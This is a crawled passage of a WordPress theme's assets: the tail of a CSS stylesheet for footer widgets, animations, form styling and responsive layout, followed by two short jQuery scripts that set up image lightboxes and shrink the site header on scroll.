  font-size: 1.8rem;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
  float: left;
  padding: 20px 4%;
}

.footer-widgets-1 {
  width: 33.3%;
}

.footer-widgets-2 {
  width: 33.3%;
}

.footer-widgets-3 {
  width: 33.3%;
}

.footer-widgets .widget {
  margin-bottom: 30px;
}

.footer-widgets h1,
.footer-widgets h2,
.footer-widgets h3,
.footer-widgets h4,
.footer-widgets h5,
.footer-widgets h6 {
  color: #fff;
}

.footer-widgets p {
  margin-bottom: 0;
  line-height: 1.2;
}

.footer-widgets p:last-child,
.footer-widgets .widget:last-child {
  margin-bottom: 0;
}

.footer-widgets .widget-title {
  font-size: 20px;
  font-size: 2rem;
  letter-spacing: 2px;
  font-weight: 400;
}

.footer-widgets,
.footer-widgets a,
.footer-widgets p,
.footer-widgets .widget-title {
  color: #fff;
}

.footer-widgets a {
  border-bottom-width: 0;
  font-family: "Lato";
  color: #aabf90;
}

.footer-widgets a:focus,
.footer-widgets a:hover {
  color: #5a8228;
  text-decoration: none;
}

.footer-widgets .footer-widgets-1 a:focus,
.footer-widgets .footer-widgets-1 a:hover {
  color: #232525;
}

/* Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
  display: none;
  padding: 28px;
  text-align: center;
}

.site-footer a,
.site-footer p {
  border-bottom-width: 0;
  color: #232525;
}

.site-footer a:focus,
.site-footer a:hover {
  color: #5a8228;
  text-decoration: underline;
}

.site-footer p {
  font-size: 16px;
  font-size: 1.6rem;
  margin-bottom: 0;
}

/* Fadeup Effect
---------------------------------------------------------------------------------------------------- */

.js .fadeup-effect {
  opacity: 0;
  overflow: hidden;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translateY(20px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translateY(20px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

.header_image {
  padding-bottom: 25%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  margin-top: 105px;
  position: relative;
}

.header_image_title {
  position: absolute;
  top: 50%;
  width: 90%;
  left: 5%;
  text-align: center;
  color: #fff;
  transform: translateY(-50%);
}

.header_image_title h1 {
  color: #fff;
  text-shadow: 0 0 1px rgb(0 0 0 / 30%);
  font-size: 92px;
  font-size: 9.2rem;
  line-height: 1.1;
  margin: 0;
}

.header_image img {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
}

div.gform_wrapper .gfield_label,
div.gform_wrapper .ginput_complex label {
  display: none !important;
}

div .gform_required_legend {
  display: none;
}

div.gform_wrapper
  .gfield_error
  .ginput_complex
  .ginput_left
  input[type="email"],
div.gform_wrapper
  .gfield_error
  .ginput_complex
  .ginput_left
  input[type="number"],
div.gform_wrapper
  .gfield_error
  .ginput_complex
  .ginput_left
  input[type="password"],
div.gform_wrapper .gfield_error .ginput_complex .ginput_left input[type="tel"],
div.gform_wrapper .gfield_error .ginput_complex .ginput_left input[type="text"],
div.gform_wrapper .gfield_error .ginput_complex .ginput_left input[type="url"],
div.gform_wrapper
  .gfield_error
  .ginput_complex
  .ginput_right
  input[type="email"],
div.gform_wrapper
  .gfield_error
  .ginput_complex
  .ginput_right
  input[type="number"],
div.gform_wrapper
  .gfield_error
  .ginput_complex
  .ginput_right
  input[type="password"],
div.gform_wrapper .gfield_error .ginput_complex .ginput_right input[type="tel"],
div.gform_wrapper
  .gfield_error
  .ginput_complex
  .ginput_right
  input[type="text"],
div.gform_wrapper .gfield_error .ginput_complex .ginput_right input[type="url"],
div.gform_wrapper .ginput_complex input[type="email"],
div.gform_wrapper .ginput_complex input[type="number"],
div.gform_wrapper .ginput_complex input[type="password"],
div.gform_wrapper .ginput_complex input[type="tel"],
div.gform_wrapper .ginput_complex input[type="text"],
div.gform_wrapper .ginput_complex input[type="url"] {
  width: 100%;
}

div.gform_wrapper input[type="email"],
div.gform_wrapper input[type="number"],
div.gform_wrapper input[type="password"],
div.gform_wrapper input[type="tel"],
div.gform_wrapper input[type="text"],
div.gform_wrapper input[type="url"],
div.gform_wrapper select,
div.gform_wrapper textarea {
  font-size: 17px;
  font-size: 1.7rem;
}

div.gform_wrapper .datepicker {
  width: 80% !important;
}

div.gform_wrapper .gform_footer {
  padding: 0;
  margin: 10px 0 0;
  clear: both;
}

div.gform_wrapper .gform_footer input.button,
div.gform_wrapper .gform_footer input[type="image"],
div.gform_wrapper .gform_footer input[type="submit"] {
  font-size: 17px;
  font-size: 1.7rem;
  width: auto;
  padding: 10px 25px;
  border-radius: 5px;
}

div.gform_wrapper select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  padding: 0 5px 2px;
  border-radius: 0;
}

div.gform_wrapper.gravity-theme input[type="color"],
div.gform_wrapper.gravity-theme input[type="date"],
div.gform_wrapper.gravity-theme input[type="datetime-local"],
div.gform_wrapper.gravity-theme input[type="datetime"],
div.gform_wrapper.gravity-theme input[type="email"],
div.gform_wrapper.gravity-theme input[type="month"],
div.gform_wrapper.gravity-theme input[type="number"],
div.gform_wrapper.gravity-theme input[type="password"],
div.gform_wrapper.gravity-theme input[type="search"],
div.gform_wrapper.gravity-theme input[type="tel"],
div.gform_wrapper.gravity-theme input[type="text"],
div.gform_wrapper.gravity-theme input[type="time"],
div.gform_wrapper.gravity-theme input[type="url"],
div.gform_wrapper.gravity-theme input[type="week"],
div.gform_wrapper.gravity-theme select,
div.gform_wrapper.gravity-theme textarea {
  font-size: 17px;
  font-size: 1.7rem;
  font-weight: 400;
}
/* Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (min-width: 801px) {
  .footer-widgets .wrap {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;

    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
}

@media only screen and (max-width: 800px) {
  .site-inner {
    margin-top: 0;
    padding: 40px 0;
    background: #fefefe;
    margin-bottom: 0;
  }

  .header-image .site-header,
  .header-image .site-header.shrink {
    padding: 15px 20px;
    border-bottom: 1px solid #eee;
  }

  .header-image .site-title > a,
  .header-image .site-header.shrink .site-title > a {
    min-height: 78px;
  }

  .header-image .site-header.shrink .header-widget-area .widget h3 {
    margin: 12px 0 0;
    font-size: 16px;
    font-size: 1.6rem;
  }
  .content-sidebar .content,
  .content-sidebar .sidebar,
  .footer-widgets-1,
  .footer-widgets-2,
  .footer-widgets-3,
  .header-image .site-title > a,
  .header-image .site-header.shrink .site-title > a,
  .js .genesis-nav-menu .sub-menu,
  .js .genesis-nav-menu .sub-menu a,
  .sidebar-content .content,
  .sidebar-content .sidebar,
  .site-header {
    width: 100%;
  }

  .site-header {
    position: inherit;
    text-align: center;
  }

  .header-image .nav-primary:not(button) {
    background: #fff;
    margin-top: 0;
    padding-bottom: 20px;
  }

  .content-sidebar .content,
  .content-sidebar .sidebar,
  .nav-primary,
  .sidebar-content .content,
  .sidebar-content .sidebar,
  .title-area {
    float: none;
  }

  .js .nav-primary .sub-menu a {
    background: none;
    border: none;
  }

  .js nav {
    display: none;
    position: relative;
  }

  .js nav .wrap {
    padding: 0;
  }

  .js nav.pagination {
    display: block;
  }

  .menu-toggle,
  .sub-menu-toggle {
    background: none;
    border-radius: 0;
    border-width: 0;
    color: #1e1e1e;
    display: block;
    margin: 0 auto;
    overflow: hidden;
    text-align: center;
    visibility: visible;
  }

  .menu-toggle:hover,
  .menu-toggle:focus,
  .sub-menu-toggle:hover,
  .sub-menu-toggle:focus {
    background: none;
    border-width: 0;
  }

  .header-image .site-header.shrink .nav-primary.menu-toggle,
  .menu-toggle {
    padding-bottom: 0;
    padding-top: 10px;
    position: relative;
    right: 0;
    z-index: 1000;
    width: 100%;
  }

  .menu-toggle:before,
  .menu-toggle.activated:before {
    color: #1e1e1e;
    content: "\f333";
    display: inline-block;
    font: normal 20px/1 "dashicons";
    margin: 0 auto;
    padding-right: 10px;
    text-rendering: auto;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    vertical-align: sub;
  }

  .sub-menu-toggle {
    float: right;
    padding: 8px 18px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 100;
  }

  .sub-menu-toggle:before {
    content: "\f345";
    display: inline-block;
    font: normal 16px/1 "dashicons";
    text-rendering: auto;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
  }

  .sub-menu-toggle.activated:before {
    content: "\f347";
  }

  .js .genesis-nav-menu .menu-item {
    display: block;
    float: none;
    margin-top: 1px;
    margin-bottom: 1px;
    position: relative;
    text-align: left;
  }

  .js .genesis-nav-menu .menu-item:hover {
    position: relative;
  }

  .js .genesis-nav-menu .menu-item a,
  .js .site-header.shrink .genesis-nav-menu .menu-item a {
    border: none;
    padding: 10px;
    width: 100%;
  }

  .js .genesis-nav-menu .menu-item a:hover,
  .js .genesis-nav-menu .sub-menu {
    border: none;
  }

  .js .genesis-nav-menu .menu-item > a:focus ul.sub-menu,
  .js .genesis-nav-menu .menu-item > a:focus ul.sub-menu .sub-menu {
    left: 0;
    margin-left: 0;
  }

  .js .genesis-nav-menu > .menu-item-has-children > a:after {
    content: none;
  }

  .js .genesis-nav-menu .sub-menu {
    clear: both;
    display: none;
    margin: 0;
    opacity: 1;
    padding-left: 15px;
    position: static;
    width: 100%;
  }

  .js .genesis-nav-menu .sub-menu .sub-menu {
    margin: 0;
  }

  .js .genesis-nav-menu .sub-menu a {
    border: none;
  }

  .js nav button:hover,
  .js .menu-toggle:hover,
  .js .nav-primary {
    color: #1e1e1e;
  }

  .js nav button:focus,
  .js .menu-toggle:focus {
    color: #5a8228;
  }

  .content {
    margin-bottom: 0;
    margin-top: 0;
    padding-bottom: 8%;
    padding-left: 5%;
    padding-right: 5%;
  }

  .page .entry-header,
  .single .entry-header {
    max-width: 100%;
  }

  .entry-content {
    margin-left: 0;
    margin-right: 0;
  }

  .entry-header {
    clear: both;
    margin: 0;
  }

  img.alignleft.entry-image,
  img.alignright.entry-image,
  .full-width-content img.pull {
    margin-left: 0;
    margin-right: 0;
  }

  img.alignleft.entry-image,
  img.alignright.entry-image {
    display: block;
    float: left;
    margin-bottom: 30px;
    max-width: 100%;
  }

  .comment-list ul.children {
    margin-left: 0;
  }

  .footer-widgets-1,
  .footer-widgets-2,
  .footer-widgets-3 {
    padding: 8% 5%;
  }

  .footer-widgets-1,
  .page .entry-header,
  .single .entry-header {
    text-align: left;
  }

  .site-footer {
    padding: 20px;
  }

  .entry-content .activities {
    display: block;
  }

  .entry-content .activities .activity {
    width: 100%;
    margin-bottom: 30px;
  }

  .gallery {
    display: block;
    padding: 20px 20px 0;
  }

  .gallery-item {
    max-width: 100%;
    width: 100%;
    margin-bottom: 30px;
  }
  .header_image {
    margin-top: 0;
    padding-bottom: 60%;
  }
  .header_image .header_image_title h1 {
    font-size: 46px;
    font-size: 4.6rem;
  }
}

@media only screen and (max-width: 600px) {
  div.gform_wrapper .top_label li.gfield.gf_left_third,
  div.gform_wrapper .top_label li.gfield.gf_middle_third,
  div.gform_wrapper .top_label li.gfield.gf_right_third {
    width: 100%;
  }

  .header-widget-area,
  .header-widget-area .widget_text {
    position: relative;
    width: 100%;
    text-align: center;
    margin: 0;
  }

  .page .entry-title,
  .single .entry-title {
    font-size: 36px;
    font-size: 3.6rem;
  }

  .gallery-item {
    max-width: 100%;
  }

  .gallery-columns-2 .gallery-item,
  .gallery-columns-3 .gallery-item,
  .gallery-columns-4 .gallery-item,
  .gallery-columns-5 .gallery-item,
  .gallery-columns-6 .gallery-item,
  .gallery-columns-7 .gallery-item,
  .gallery-columns-8 .gallery-item,
  .gallery-columns-9 .gallery-item {
    width: 100%;
  }

  .five-sixths,
  .four-sixths,
  .one-fourth,
  .one-half,
  .one-sixth,
  .one-third,
  .three-fourths,
  .three-sixths,
  .two-fourths,
  .two-sixths,
  .two-thirds {
    float: none;
    margin-left: 0;
    width: 100%;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://fuegoblanco.com/wp-content/themes/digital-pro/js/scriptinits.js?ver=1.0.1
body_size: 736
content:
jQuery(function($)
{
	$(document).ready(function()
	{
	$('a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]').not('[data-fancybox]').attr('data-fancybox','images');

	$.each($('.gallery'),function(key, value)
	{
		$(value).find('a').attr('data-fancybox','gallery'+key);
	});
	

	$("[data-fancybox]").fancybox({
		buttons: [
			"zoom",
			"fullScreen",
			"download",
			"close"
		],
	});

	$('.fancybox-iframe').fancybox({
		type		: 'iframe',
		maxWidth	: 1600,
		maxHeight	: 1200,
		fitToView	: true,
		width		: '60%',
		height		: '70%',
		autoSize	: false,
		closeClick	: true
	});

	$(".o_oembed").fitVids();

	});
});

--- FILE ---
content_type: application/javascript
request_url: https://fuegoblanco.com/wp-content/themes/digital-pro/js/site-header.js?ver=1.0.1
body_size: 276
content:
jQuery(function( $ ){

	// Add shrink class to site header after 50px
	$(document).on("scroll", function(){

		if($(document).scrollTop() > 80){
			$(".site-header").addClass("shrink");			

		} else {
			$(".site-header").removeClass("shrink");			
		}

	});

});